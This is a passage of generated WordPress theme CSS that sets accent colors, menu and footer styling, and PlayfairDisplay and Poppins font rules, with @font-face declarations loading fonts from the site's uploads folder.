    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d10e52;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d10e52 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d10e52;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #d10e52;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d10e52 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d10e52;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d10e52 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d10e52 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d10e52;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #d10e52;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d10e52;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(209, 14, 82, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #fc7d46;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:PlayfairDisplay-Regular;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:PlayfairDisplay-Regular;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Poppins;
	
    }
    
    body, p {
    	font-family:PlayfairDisplay-Regular;
	
    }




    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:PlayfairDisplay-Regular;
	
	}
                                    @font-face {
                                      font-family: "PlayfairDisplay-Italic";
                                      src: local("PlayfairDisplay-Italic"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "PlayfairDisplay-Regular";
                                      src: local("PlayfairDisplay-Regular"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d10e52;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d10e52;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d10e52 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d10e52;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #d10e52;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #d10e52;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d10e52;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d10e52;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d10e52 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #d10e52;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #d10e52;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #000000;
    }
    
    
     
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #000000;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #000000;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #000000;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: #000000;
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: #000000;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #fc7d46;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #fc7d46;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #fc7d46;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #d10e52;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-date .entry-date {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:PlayfairDisplay-Regular;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:PlayfairDisplay-Regular;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	font-weight:600;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-size:24px;
	font-weight:600;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	font-size:42px;
	font-weight:600;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
